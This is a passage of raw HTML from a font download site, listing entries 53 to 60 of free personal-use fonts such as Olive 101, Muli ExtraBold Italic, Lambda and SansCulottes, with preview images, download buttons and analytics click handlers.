<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zabal-DEMO-Bold.font" id="urlidd1143257" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zabal-DEMO-Bold.font">Zabal DEMO Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143257"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Olive-101.font" id="urlidt441354" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="53. Olive 101">53. Olive 101</a>
						<div class="row align-items-center no-gutters" id="hfid441354" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Olive-101.font"  id="urlidi441354" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441354&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Olive-101A.png" alt="Olive 101 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Olive-101A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Olive-101A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Olive-101a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Olive-101a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Olive-1010.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Olive-10101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Olive-101A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Olive-101.font" id="urlidd441354" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Olive-101.font">Olive 101 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441354"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Muli-ExtraBold-Italic.font" id="urlidt488285" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="54. Muli ExtraBold Italic">54. Muli ExtraBold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid488285" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Muli-ExtraBold-Italic.font"  id="urlidi488285" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488285&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold-ItalicA.png" alt="Muli ExtraBold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-ExtraBold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Muli-ExtraBold-Italic.font" id="urlidd488285" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Muli-ExtraBold-Italic.font">Muli ExtraBold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488285"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_StaticBold.font" id="urlidt304239" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="55. StaticBold">55. StaticBold</a>
						<div class="row align-items-center no-gutters" id="hfid304239" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_StaticBold.font"  id="urlidi304239" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304239&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StaticBoldA.png" alt="StaticBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StaticBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StaticBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StaticBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StaticBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StaticBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StaticBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StaticBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_StaticBold.font" id="urlidd304239" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_StaticBold.font">StaticBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304239"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_AgeoPersonalUse-Bold.font" id="urlidt1142657" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="56. AgeoPersonalUse-Bold">56. AgeoPersonalUse-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1142657" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AgeoPersonalUse-Bold.font"  id="urlidi1142657" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142657&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-BoldA.png" alt="AgeoPersonalUse-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AgeoPersonalUse-Bold.font" id="urlidd1142657" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AgeoPersonalUse-Bold.font">AgeoPersonalUse-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142657"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_OPTIVagRound-Bold.font" id="urlidt440457" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="57. OPTIVagRound-Bold">57. OPTIVagRound-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid440457" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIVagRound-Bold.font"  id="urlidi440457" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440457&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVagRound-BoldA.png" alt="OPTIVagRound-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVagRound-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVagRound-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVagRound-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVagRound-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVagRound-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVagRound-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIVagRound-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIVagRound-Bold.font" id="urlidd440457" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIVagRound-Bold.font">OPTIVagRound-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440457"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Lambda.font" id="urlidt1143579" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="58. Lambda">58. Lambda</a>
						<div class="row align-items-center no-gutters" id="hfid1143579" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lambda.font"  id="urlidi1143579" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143579&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LambdaA.png" alt="Lambda Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LambdaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LambdaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lambdaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lambdaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lambda0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lambda01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LambdaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lambda.font" id="urlidd1143579" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lambda.font">Lambda font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143579"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_SansCulottes.font" id="urlidt298668" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="59. SansCulottes">59. SansCulottes</a>
						<div class="row align-items-center no-gutters" id="hfid298668" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SansCulottes.font"  id="urlidi298668" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298668&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansCulottesA.png" alt="SansCulottes Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansCulottesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansCulottesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansCulottesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansCulottesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansCulottes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansCulottes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansCulottesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SansCulottes.font" id="urlidd298668" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SansCulottes.font">SansCulottes font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298668"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_ModecoTrial-Bold.font" id="urlidt1142704" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="60. ModecoTrial-Bold">60. ModecoTrial-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1142704" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ModecoTrial-Bold.font"  id="urlidi1142704" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142704&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_ModecoTrial-BoldA.png" alt="ModecoTrial-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_ModecoTrial-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_ModecoTrial-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_ModecoTrial-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_ModecoTrial-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_ModecoTrial-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_ModecoTrial-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_ModecoTrial-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ModecoTrial-Bold.font" id="urlidd1142704" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ModecoTrial-Bold.font">ModecoTrial-Bold font</a></span></strong>
